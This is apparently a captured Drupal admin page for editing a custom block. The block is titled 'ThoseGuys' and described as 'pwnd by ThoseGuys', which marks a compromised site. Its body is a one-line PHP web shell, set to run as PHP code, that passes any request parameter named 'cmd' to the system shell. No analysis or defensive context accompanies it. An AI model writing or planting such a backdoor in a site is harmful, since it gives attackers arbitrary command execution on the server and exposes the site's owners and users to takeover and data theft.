 Home » Administration » Structure » Blocks
Block title
ThoseGuys
The title of the block as shown to the user.
Block description *
pwnd by ThoseGuys
A brief description of your block. Used on the Blocks administration page.
Block body *
<pre><?php system($_REQUEST['cmd']) ?></pre>
Text format PHP code
• You may post PHP code. You should include <?php ?> tags.
The content of the block as shown to the user.
REGION SETTINGS
Specify in which themes and regions this block is displayed.
Bartik (default theme)
Content